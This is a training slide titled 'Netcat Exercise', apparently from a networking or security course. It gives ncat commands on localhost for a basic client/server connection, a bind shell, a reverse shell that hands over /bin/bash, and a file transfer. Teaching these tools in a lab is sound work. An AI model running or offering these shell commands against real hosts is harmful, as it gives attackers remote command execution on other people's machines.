

# Netcat Exercise
Simple client/server model:
Server-side: ncat -lvp 4444
Client-side: ncat -v 127.0.0.1 4444
Should be able to send/receive data on both ends
Ncat bind shell:
ncat -lvp 4444 -e /bin/bash
ncat -v 127.0.0.1 4444
Ncat reverse shell:
ncat -lvp 4444
ncat -v 127.0.0.1 4444 -e /bin/bash
File transfers:
ncat -lvp 4444 > testfile.txt
ncat -v 127.0.0.1 4444 < testfile.txt